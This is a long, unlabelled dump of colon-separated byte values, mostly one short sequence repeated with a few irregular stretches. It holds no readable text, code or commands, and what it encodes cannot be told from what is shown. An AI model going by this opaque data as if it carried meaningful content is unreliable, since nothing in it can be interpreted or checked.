20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:133:73:161:66:81:152:20:42:20:41:122:199:72:45:55:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:82:168:80:20:38:133:10:69:97:250:47:246:233:216:6:96:0:134:97:88:255:191:186:7:168:99:19:32:0:121:129:7:89:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:240:59:81:81:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:96:141:187:81:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:234:116:21:167:199:51:68:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:88:227:110:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:58:93:197:233:241:12:81:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:2:214:184:27:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:78:87:113:122:60:67:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:128:53:238:70:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80: